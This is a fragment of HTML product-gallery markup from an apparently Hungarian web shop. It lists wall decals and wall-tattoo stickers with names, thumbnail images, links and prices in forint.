					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1101">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 058. Ady idézet, felirat, exkluzív faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1101">IDÉZET 058. Ady idézet, felirat, exkluzív faltetoválás</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1424-kutyusos-faltetovalas-es-dekormatrica-kutya-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-kutyus-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1424">
							<img src="images/ne_ments_le.gif" alt="Baby 206. Kutyuska faltetoválás babaszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1424">Baby 206. Kutyuska faltetoválás babaszobába</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1292-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1292">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 001. AFRIKA TÖRZS falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1292">KÚLTÚRSOKK 001. AFRIKA TÖRZS falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/848-paris-walltattoo-switch-stickers-round-connector-for-protective-sticker-socket-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=848">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 020. PÁRIZS 2. fali tetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=848">NAGYVILÁG 020. PÁRIZS 2. fali tetoválás dekor matrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1278-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1278">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 009. Dragon room wall stickers" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1278">SÁRKÁNY 009. Dragon room wall stickers</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/996-dekor-guru-faltetovalas-tuzolto-auto-matrica-tuzoltos-dekoracio-fiu-szoba-dekoracio-tuzoltas-falidekkor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=996">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 144. TŰZOLTÓ  AUTÓ falmatrica gyerekszobába " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=996">Villanykapcsoló 144. TŰZOLTÓ  AUTÓ falmatrica gyerekszobába </a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1205-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-szavanna-dekoraciok-auto-dekor-matrica-motor-dekoracios-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1205">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 124. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1205">Vadon szava 124. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">2244 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1273-wall-tattoo-dragon-sticker-gyermek-dekoracio-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1273">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 004. Sárkány bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1273">SÁRKÁNY 004. Sárkány bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/691-bmw-faltetovalas-verda-falmatrica-autos-dekormatrica-dekoracios-matrica-babaszoba-dekoracio-falimatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=691">
							<img src="images/ne_ments_le.gif" alt="Verda 047. BMW  e30 KOMBI faldekoráció, BMW faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=691">Verda 047. BMW  e30 KOMBI faldekoráció, BMW faltetkó</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/941-macskas-dekoraciok-cicas-matrica-szett-olcso-matrica-rendeles-motoros-dekorfolia-auto-foliazasa-otletes-furdoszoba-dekoracio-eloszoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=941">
							<img src="images/ne_ments_le.gif" alt="CICA 145. FEKETE SZÉPSÉG, cica dekormatrica üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=941">CICA 145. FEKETE SZÉPSÉG, cica dekormatrica üvegre</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=297">
							<img src="images/ne_ments_le.gif" alt="Hírességek 028. BUD SPENCER falimatrica, faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=297">Hírességek 028. BUD SPENCER falimatrica, faltetoválás, dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=151">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 036. MADARAK FAÁGON matrica, kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=151">Villanykapcsoló 036. MADARAK FAÁGON matrica, kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1072-bagoly-faltetovalas-baglyos-babaszoba-matrica-bagoly-mintas-gyerekszoba-dekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1072">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 014. BAGOLY faltetoválás órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1072">ÓRA faltetoválás 014. BAGOLY faltetoválás órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/272-batman-matrica-deneverember-falimatrica-batman-visszater-fali-dekoracio-yoker-matrica-joker-dekor-bruce-wayne-batman-es-robin-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=272">
							<img src="images/ne_ments_le.gif" alt="Hírességek 006. BATMAN bútor matrica, BATMAN dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=272">Hírességek 006. BATMAN bútor matrica, BATMAN dekoráció</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1295-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1295">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1295">KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1196-horror-matrica-gyerekeknek-butorra-teheto-matricak-dekoracio-olcson--akcios-faltetovalasok-vaszonfoto-keszites-csempe-matrica-furdoszobaba-vagy-konyhaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1196">
							<img src="images/ne_ments_le.gif" alt="HORROR 006. KISÉRTETHÁZ faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1196">HORROR 006. KISÉRTETHÁZ faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3564 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1255">
							<img src="images/ne_ments_le.gif" alt="Baby 147. FOCI falidekor NÉV- felirat ajándékkal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1255">Baby 147. FOCI falidekor NÉV- felirat ajándékkal</a>
					</div>
					<div class="prod_price">2976 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/710-bmw-wall-tattoo-bmw-wandaufklebber-bmw-fiu-baba-szoba-matrica-bmw-ac-schnitzer-auto-foliazasa-szelvedo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=710">
							<img src="images/ne_ments_le.gif" alt="Verda 055. BMW faldekoráció, falidekor, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=710">Verda 055. BMW faldekoráció, falidekor, faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/932-konyhaba-teheto-falidekor-otletes-konyhak-nappali-dekorok-hazilag-villanykapcsolo-kore-teheto-dekoracio-akcios-faltetovalas-dekor-guru-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=932">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 130. CSÉSZÉK, konyhai villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=932">Villanykapcsoló 130. CSÉSZÉK, konyhai villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/369-military-walltattoos-katonai-mintak-qualität-dekorative-sticker-dekor-dekorative-wanddekor-mobel-glasaufkleber-fliesen-aufkleber-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=369">
							<img src="images/ne_ments_le.gif" alt="MILITARY 011. KATONAI  faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=369">MILITARY 011. KATONAI  faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1375-dekor-guru-falimatrica-horse-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gimnasztika-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1375">
							<img src="images/ne_ments_le.gif" alt="LOVAK, PARIPÁK 005. LÓ matrica, dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1375">LOVAK, PARIPÁK 005. LÓ matrica, dekormatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/261-yinyang-szimbolumos-matrica-keleti-kultura-faldekoraciok-karate-faldekoracio-sarkanyok-keleti-kultura-matrica--bruce-lee-matrica-bmw-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=261">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 020. KARATE VERSENY fali matrica, karate faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=261">YIN - YANG 020. KARATE VERSENY fali matrica, karate faltetoválás</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/599-samoprzylepne-naklejki-meblemobel-aufklebers-cica-faltetko-macska-faltetko-dekor-guru-matrica-minosegi-falmatrica-olcso-cica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=599">
							<img src="images/ne_ments_le.gif" alt="CICA 137. ÉBREDÉS, cicás faltetoválás- és dekormatrica üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=599">CICA 137. ÉBREDÉS, cicás faltetoválás- és dekormatrica üvegre</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1091-fiu-szoba-feliratok-neves-ajto-feliratok-otletes-fiu-szoba-matricak-babaszoba-dekoracio-olcson-kreativ-babaszobak-minosegi-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1091">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 076. MUSIC felirat, gyerek szoba faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1091">IDÉZET 076. MUSIC felirat, gyerek szoba faltetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1469-mini-coper-matrica-falra-es-butorra-minni-morris-matrica-minni-morris-fali-tetovalas-minni-morris-fal-tetovalas-minni-morris-falmatrica-olcso-autos-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1469">
							<img src="images/ne_ments_le.gif" alt="Verda 095. Mini Moris faltetoválás és deormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1469">Verda 095. Mini Moris faltetoválás és deormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/330-u2-faltetovalas-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-bono-ontapados-matrica-bono-exkluziv-faltetovalas-u-2-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=330">
							<img src="images/ne_ments_le.gif" alt="Hírességek 148. U2. - BONO fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=330">Hírességek 148. U2. - BONO fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1094-kutyas-faltetovalasok-olcson-kutya-matrica-kutyusos-falmatrica-babaszoba-matrica-butorra-wallpapers--dekor-guru-wandtattoos-und-dekor-aufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1094">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 049. A KUTYÁNAK... felirat, kutyás idézet, kutyás bölcsesség" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1094">IDÉZET 049. A KUTYÁNAK... felirat, kutyás idézet, kutyás bölcsesség</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/252-yinyang-szimbolumok-matrica-sarkanyok-falimatrica-keleti-kultura-faltetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=252">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 015. SÁRKÁNYOK faltetoválás, minőségi dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=252">YIN - YANG 015. SÁRKÁNYOK faltetoválás, minőségi dekor matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/760-cat-room-decor-cat-room-wall-decor-tile-stickers-mirror-decorations-dekorguru-falitetovalas-minosegi-cicas-dekor-matrica-dekor-guru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=760">
							<img src="images/ne_ments_le.gif" alt="CICA 175. CIRMI CICA faltetoválás, macska minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=760">CICA 175. CIRMI CICA faltetoválás, macska minőségi dekormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=246">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 007. MACKÓ - TEDDY BEAR fali matrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=246">YIN - YANG 007. MACKÓ - TEDDY BEAR fali matrica, faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1130-elefantos-gyerekszoba-matrica-elefantos-faltetovalas-afrikas-dekoracio-tigris-matrica-leopard-dekoracio-zebras-falmatrica-zebra-mintas-nappali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1130">
							<img src="images/ne_ments_le.gif" alt="Baby 170. ELEFÁNT bútor- és falmatrica, elefánt matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1130">Baby 170. ELEFÁNT bútor- és falmatrica, elefánt matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/319-evis-presley-faltetovalas-design--faltetovalasok--rock-and-roll-falmatricak-dekor--guru-ablakmatricak-elvis-presley-falimatricak-lakberendezesi-kiegeszito.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=319">
							<img src="images/ne_ments_le.gif" alt="Hírességek 106. Rock and Roll matrica, ELVIS faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=319">Hírességek 106. Rock and Roll matrica, ELVIS faltetoválás</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/586-nalepke-pohištvo-nalepke-pohištvo-nalepke-dekor-dekorativne-nalepke-dekoracije-dekorativne-nalepke-stenske-tetovaže.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=586">
							<img src="images/ne_ments_le.gif" alt="CICA 121. MACSKUSZ, macskás faltetoválás, cicusos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=586">CICA 121. MACSKUSZ, macskás faltetoválás, cicusos matrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/975-fiu-szoba-robotos-matrica-ovodai-dekoracio-bolcsodei-matrica-otletes-ovis-dekoracio-robotos-matrica-dekormatrica-dekor-guru-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=975">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 135. ACÉLFEJ ROBOT kapcsoló babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=975">Villanykapcsoló 135. ACÉLFEJ ROBOT kapcsoló babaszoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/583-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio-3d-s-dekoraciok-laptop-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=583">
							<img src="images/ne_ments_le.gif" alt="CICA 168. CICA PÁRBAN faltetoválás, cica minőségi matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=583">CICA 168. CICA PÁRBAN faltetoválás, cica minőségi matrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/917-villanykapcsolo-matrica-rendelese-hercegnos-matrica-barbie-matrica-lovas-mintak-otletes-babaszoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=917">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 110. HERCEGNŐ konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=917">Villanykapcsoló 110. HERCEGNŐ konektor köré védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/487-afrika-falitetovalas-es-dekor-matrica-foldreszek-falitetovalas-es-dekor-matrica-elefant-falitetovalas-es-dekor-matrica-szavanna-allatai-matrica-auto-szelvedo-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=487">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 085. ELEFÁNT exkluzív dekor matrica falra, bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=487">Vadon szava 085. ELEFÁNT exkluzív dekor matrica falra, bútormatrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/824-susu-villanykapcsolo-matrica-villanykapcsolo-matricak-olcso-matrica-rendelese-falimatrica-fali-matrica-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=824">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 105. SÜSÜ a SÁRKÁNY  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=824">Villanykapcsoló 105. SÜSÜ a SÁRKÁNY  matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1343-wall-tattoo-wandaufklebber-bmw-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1343">
							<img src="images/ne_ments_le.gif" alt="Verda 109. BMW autós faldekor, bmw falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1343">Verda 109. BMW autós faldekor, bmw falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/392-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-akcios-minosegi-lakasdekoracio-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=392">
							<img src="images/ne_ments_le.gif" alt="VIRÁG 133. Virág lepke falitetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=392">VIRÁG 133. Virág lepke falitetoválás matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/38-home-improvement-falfestes-otletes-dekorok-latvanyfestes-lakasszepites-hazilag-olcso-matrica-kerekpar-diszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=38">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 073. GORILLA konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=38">Villanykapcsoló 073. GORILLA konektor köré védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1124-cica-faltetovalasok-cicas-gyerekszoba-matrica-aranyos-kolyokcica-matrica-cuki-allatos-kepek-auto-szelvedo-matrica-macskas-cicas-ovis-csoport-dekoracio-cica-ovis-csoport-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1124">
							<img src="images/ne_ments_le.gif" alt="Baby 163. Cica játék fal- és bútormatrica, cicus dekor falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1124">Baby 163. Cica játék fal- és bútormatrica, cicus dekor falra</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/321--dekoračne-samolepky-ontapados-ajto-tapeta-minosegi-fototapeta-vaszonfoto-sajat-fotobol-fali-ora-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=321">
							<img src="images/ne_ments_le.gif" alt="Hírességek 109. JAMES DEAN faltetoválás, faltetkó, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=321">Hírességek 109. JAMES DEAN faltetoválás, faltetkó, dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1296-egyiptom-exkluziv-falmatrica--faltetovalas--dekor-matrica-dekor-guru-falimatrica-ajandekutalvany-otletes-ajandekok-box-decor-box-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1296">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 006. EGYIPTOM falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1296">KÚLTÚRSOKK 006. EGYIPTOM falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">1656 Ft-tól</div>
				</div>
				<div class="gal_thumb">
